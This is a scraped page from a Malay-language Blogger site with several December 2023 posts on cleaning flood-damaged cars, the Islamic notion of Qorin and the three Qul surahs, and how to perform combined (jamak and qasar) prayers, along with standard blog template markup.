style="text-align: justify;">- Selepas siap dicuci, tak dijamin juga bau lumpur dan kotoran akan hilang dengan serta merta. Tapi lama kelamaan akan beransur baik. Semburlah Febreeze dan letak Ambi Pur banyak-banyak ye!&nbsp;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Mengenai kos pembaikan kereta, ia adalah subjektif kerana bergantung kepada keadaan enjin sama ada boleh dihidupkan atau tak. Kos pembaikan akan menjadi tinggi jika komponen enjin banyak yang rosak.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Apa yang paling penting, pilihlah bengkel yang boleh dipercayai dan bukan jenis cekik darah!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kepada mangsa banjir saya doakan moga kalian tabah dan dipermudahkan urusan menghadapi ujian ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Lobak Merah</div></div>
<script type='text/javascript'>createSnippet("summary4251087859018883626");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-29T12:55:00+08:00'>December 29, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4251087859018883626&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>24 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc=s72-c",'Setiap manusia ada Qorin?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html&title=Setiap manusia ada Qorin?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html&title=Setiap manusia ada Qorin?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc=s16000&description=1. Dalam diri setiap manusia ada syaitan dalam dada bernama Qorin. Setiap manusia ada. 2. Kenapa kita kena baca 3 Qul setiap hari; Untuk lin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html'>
Setiap manusia ada Qorin?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-24T11:00:00+08:00'>December 24, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3557893565635753837'><div style="text-align: left;"><div><div style="text-align: justify;">1. Dalam diri setiap manusia ada syaitan dalam dada bernama Qorin. Setiap manusia ada.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Kenapa kita kena baca 3 Qul setiap hari;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Untuk lindungi diri dari kejahatan luar (surah Al-Falaq).</li><li>Untuk lindungi diri dari kejahatan dalam (Surah An-Nas).</li><li>Untuk hati kita (surah Al-Ikhlas).</li></ul></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Syaitan dalaman ni lah yang memerintah dalaman manusia. Macam mana nak kenal Qorin dan bila masa Qorin ni muncul?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><ul><li>Ketika tengah <i>happy</i>. Masa ni Qorin muncul untuk suruh buat benda yang <i>over</i>. Sampai tetibe jadi terfikir, kenapa aku buat camni ye padahal sepatutnya tak boleh.&nbsp;</li><li>Ketika sedih. Masa ni lah Qorin suruh buat drama, rasa orang tak sayang, rasa orang tak suka kita, org tak <i>appreciate</i>, berprasangka buruk. Inilah kerja Qorin. Yang mana akhirnya akan buat sedih menjadi murung, depresi, halusinasi dan akhirnya bunuh diri.</li></ul></div><div style="text-align: justify;"><br /></div></div>

</div>





<p dir="ltr"></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Setiap manusia ada Qorin?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc=s16000" style="margin-left: auto; margin-right: auto;" title="Setiap manusia ada Qorin?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Setiap manusia ada Qorin? Gambar kredit Google.&nbsp;</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEipffAO53Knbuwo3qapoVQZpM73zzm2I1-voug0TbPKYRwMF3oP-0ItYXd_tJaRsj9Qasi7t7Wk9yv3aFmaCfnhrXkQskUGUKslq25NolL6PIroETdiXtcfAtqGCfIizWC-z1rQsDsK5HeQNyb6OupHMp_2ITyDJk3OXUJRFw-AAM4FEXwpMV1FA6dcRHKc" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div style="text-align: justify;"><span style="text-align: -webkit-left;">4. Hebatnya surah An-Nas ni mengajar manusia macam mana nak kawal diri sendiri. Kena ingat perjanjian syaitan dengan Allah, yang mana syaitan minta untuk sesatkan manusia mengikutnya masuk ke neraka.&nbsp;Jadi, kawallah Qorin dalam tubuh korang.</span></div><div style="text-align: justify;"><span style="text-align: -webkit-left;"><br /></span></div><span style="text-align: -webkit-left;"><div style="text-align: justify;">5. Tiga cara untuk lemahkan Qorin;</div><div style="text-align: justify;"><br /></div></span><span style="text-align: -webkit-left;"><div style="text-align: justify;"><ul><li>&nbsp;Pastikan setiap hari baca Al-Quran.</li><li>&nbsp;Pastikan berzikir luar dan dalam.</li><li>&nbsp;Jangan tinggal guru.</li></ul></div></span><span style="text-align: -webkit-left;"><div style="text-align: justify;"><br /></div></span><span style="text-align: -webkit-left;"><div style="text-align: justify;">Jom kita amalkan 3 Qul setiap lepas solat. Moga bermanfaat.&nbsp;</div></span></div>
<p></p>




</div>
<script type='text/javascript'>createSnippet("summary3557893565635753837");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-24T11:00:00+08:00'>December 24, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/setiap-manusia-ada-qorin.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=3557893565635753837&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>22 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0=s72-c",'Betul ke cara kita solat jamak sebelum ni?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html&title=Betul ke cara kita solat jamak sebelum ni?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html&title=Betul ke cara kita solat jamak sebelum ni?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0=s16000&description=Jom check  balik betul ke cara kita solat jamak sebelum ni. Betul ke cara kita solat jamak sebelum ni?             Betul ke cara kita solat ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html'>
Betul ke cara kita solat jamak sebelum ni?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-22T18:03:00+08:00'>December 22, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary663101863939755691'><div style="text-align: justify;">Jom <i>check</i> balik betul ke cara kita solat jamak sebelum ni.</div><div style="text-align: justify;"><br /></div><div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEiqKpCnJHk-I2jcnnNfW6a49Y9kCy_W9pAUBnJDTg0NTspWPMRJmK08AnG5RMGad3a683Va7gHUOMNj5oo5yIt51xteQvcMMCORrIrkXlr-ciDK7aX6aJ6j10U5F0a2FQUKzxeTubdcuvq2r-Fg_N85Pyp2jlNtA_lDpKPZqxDciJl3jQte9QV2EbVx8jc0" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhgBRPDH4c0W_KXxo5FI2-_F9mmNwMBX6ya0zP_bWmfs8H7BO9MgbO5sDQTTM4NlFIXsPMNM6aQt2aolWasb26VEwYUalfJ_AmOAV2-DZBv63FNskLWZglTHj4n2YfsQz4Q00HwreRvdLJC23QuUgaj1PWYAqQgUC5EK92_1i1T0XUFnjUzhvcDsZHUvlya=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhgBRPDH4c0W_KXxo5FI2-_F9mmNwMBX6ya0zP_bWmfs8H7BO9MgbO5sDQTTM4NlFIXsPMNM6aQt2aolWasb26VEwYUalfJ_AmOAV2-DZBv63FNskLWZglTHj4n2YfsQz4Q00HwreRvdLJC23QuUgaj1PWYAqQgUC5EK92_1i1T0XUFnjUzhvcDsZHUvlya" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEgPLCxf72B8IkZDOro8jleFo15knIs5r5Xf8h9SgKqmz6ud9crOQmZNM8YvTSqp-YIDdb4Y2E3x_pRi63G_MCfl4U8dxFTgagCm-O3FRqvbBlllV6HSBUO6aREDvQjK3zTiueJRa-c9lb2OdiOGASdvRUxA7rbDazIxdTgt2GkzoL1MBcm2UIwP-ZFBvFgW=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEgPLCxf72B8IkZDOro8jleFo15knIs5r5Xf8h9SgKqmz6ud9crOQmZNM8YvTSqp-YIDdb4Y2E3x_pRi63G_MCfl4U8dxFTgagCm-O3FRqvbBlllV6HSBUO6aREDvQjK3zTiueJRa-c9lb2OdiOGASdvRUxA7rbDazIxdTgt2GkzoL1MBcm2UIwP-ZFBvFgW" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="Betul ke cara kita solat jamak sebelum ni?" border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEhtMBpZ2WN4qT8mUQubArD6ZCyjU3DWR228R4lgdn4ZOabnD9Ia0K521OrTfMluvQvZgpMTVVvfu4fJDtVyS3YJfIyA2N8C1ha0oCw_5I7LQIk14JeFG6WQG-FgEcXJoIcxlXV1cUNBLYiiBhchvHrnJJfXtBuGJObsXK7dxkF3Nq1e1MBUHasWW8Z9Z7SJ=s16000" style="margin-left: auto; margin-right: auto;" title="Betul ke cara kita solat jamak sebelum ni?" /></td></tr><tr><td class="tr-caption" style="text-align: center;">Betul ke cara kita solat jamak sebelum ni?</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEhtMBpZ2WN4qT8mUQubArD6ZCyjU3DWR228R4lgdn4ZOabnD9Ia0K521OrTfMluvQvZgpMTVVvfu4fJDtVyS3YJfIyA2N8C1ha0oCw_5I7LQIk14JeFG6WQG-FgEcXJoIcxlXV1cUNBLYiiBhchvHrnJJfXtBuGJObsXK7dxkF3Nq1e1MBUHasWW8Z9Z7SJ" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /><div style="text-align: justify;">Sebelum itu, solat Jamak dan Qasar hanya <i>apply</i> untuk waktu Zuhur, Asar, Maghrib dan Isyak. Jamak bermaksud menghimpunkan 2 waktu solat dalam satu waktu. Jamak terbahagi kepada dua iaitu Jamak Taqdim dan Jamak Takhir. Jamak Taqdim ialah menghimpunkan 2 waktu solat dalam waktu pertama.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Contoh Jamak Taqdim ialah Solat Zuhur dan Asar dihimpunkan dalam waktu Zuhur dan Solat Maghrib dan Isyak dihimpunkan dalam waktu Maghrib.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Manakala Jamak Takhir ialah menghimpun dua waktu solat dalam waktu yang kedua iaitu solat Zuhur dan Asar dalam waktu Asar serta solat Maghrib dan Isyak dalam waktu Isyak.&nbsp;</div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Qasar pula bermaksud memendekkan solat empat rakaat menjadi dua rakaat. Maknanya, qasar tak <i>apply</i> untuk Solat Maghrib dan Subuh. Hanya untuk solat Zuhur, Asar dan Isyak.</div></div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sumber : Nasihat Ustaz Kazim Elias Fanpage.</div></div></div></div>
<script type='text/javascript'>createSnippet("summary663101863939755691");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-22T18:03:00+08:00'>December 22, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/betul-ke-cara-kita-solat-jamak-sebelum.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=663101863939755691&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>20 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEhaabTEr0BzRd-3Vx2R5Krbe-gpxorDP_MIqOcpikwWMzw1DnwAyr36ILCfWcXVGLZNtouVz8W36JyoMn5BTk1PyGXLILSp0436QSkYXfsoHcI8hCEFByKkkm8Pk2fJvMcrOWSHlLGCbNDAWQdNi8us5Cst7cgLxbdLIfD7oyUJjuqtiEvtD9ndEhrvfU0g=s72-c",'Benda yang kita kena ubah bila dah berusia 40an - 50an. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html&title=Benda yang kita kena ubah bila dah berusia 40an - 50an. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/benda-yang-kita-kena-ubah-bila-dah.html&title=Benda yang kita kena ubah bila dah berusia 40an - 50an. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
